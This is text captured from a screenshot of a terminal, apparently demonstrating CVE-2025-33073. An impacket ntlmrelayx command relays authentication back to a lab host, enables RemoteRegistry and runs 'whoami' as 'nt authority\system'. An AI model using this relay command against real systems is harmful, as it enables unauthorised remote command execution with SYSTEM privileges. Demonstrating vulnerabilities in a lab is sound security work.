 kali@kali: ~/Desktop/33073/CVE-2025-33073-main
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/33073/CVE-2025-33073-main]
└─$ impacket-ntlmrelayx -t 192.168.1.14 -smb2support -ts -c whoami
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[2025-10-05 22:22:38] [*] Protocol Client DCSYNC loaded..
[2025-10-05 22:22:38] [*] Protocol Client IMAPS loaded..
[2025-10-05 22:22:38] [*] Protocol Client IMAP loaded..
[2025-10-05 22:22:38] [*] Protocol Client MSSQL loaded..
[2025-10-05 22:22:38] [*] Protocol Client SMTP loaded..
[2025-10-05 22:22:38] [*] Protocol Client HTTPS loaded..
[2025-10-05 22:22:38] [*] Protocol Client HTTP loaded..
[2025-10-05 22:22:38] [*] Protocol Client SMB loaded..
[2025-10-05 22:22:38] [*] Protocol Client RPC loaded..
[2025-10-05 22:22:38] [*] Protocol Client LDAP loaded..
[2025-10-05 22:22:38] [*] Protocol Client LDAPS loaded..
[2025-10-05 22:22:39] [*] Running in relay mode to single host
[2025-10-05 22:22:39] [*] Setting up SMB Server on port 445
[2025-10-05 22:22:39] [*] Setting up HTTP Server on port 80
[2025-10-05 22:22:39] [*] Setting up WCF Server on port 9389
[2025-10-05 22:22:39] [*] Setting up RAW Server on port 6666
[2025-10-05 22:22:39] [*] Multirelay disabled
[2025-10-05 22:22:39] [*] Servers started, waiting for connections
[2025-10-05 22:22:46] [*] SMBD-Thread-5 (process_request_thread): Received co
nnection from 192.168.1.14, attacking target smb://192.168.1.14
[2025-10-05 22:22:46] [*] Authenticating against smb://192.168.1.14 as / SUCC
EED
[2025-10-05 22:22:46] [*] All targets processed!
[2025-10-05 22:22:46] [*] SMBD-Thread-7 (process_request_thread): Connection
from 192.168.1.14 controlled, but there are no more targets left!
[2025-10-05 22:22:46] [*] All targets processed!
[2025-10-05 22:22:46] [*] SMBD-Thread-8 (process_request_thread): Connection
from 192.168.1.14 controlled, but there are no more targets left!
[2025-10-05 22:22:46] [*] Service RemoteRegistry is in stopped state
[2025-10-05 22:22:46] [*] Service RemoteRegistry is disabled, enabling it
[2025-10-05 22:22:46] [*] Starting service RemoteRegistry
[2025-10-05 22:22:47] [*] Executed specified command on host: 192.168.1.14
nt authority\system
[2025-10-05 22:22:47] [*] Stopping service RemoteRegistry